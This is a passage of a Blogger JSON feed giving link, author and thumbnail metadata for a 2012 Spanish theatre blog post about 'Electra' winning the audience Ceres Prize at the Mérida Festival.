comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/08\/electra-premio-ceres-del-publico-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1106838156010899337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1106838156010899337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/08\/electra-premio-ceres-del-publico-la.html","title":"'Electra', Premio Ceres del Público a la mejor obra del Festival de Mérida"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRnVcAF6tS9gkP1b8fNSeafxoyZhZ1H3DusjM9144lX1zwKSpjJPspPYCx5emwpcGwr-vYHLjtbbV8YiXSOxDsJeOKlpT7FDd0CHA7pu8S4Jj8UGj4ssAxFDMxhynbe1AImG6MVte2ek\/s72-c\/electra-premio-ceres--644x362.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});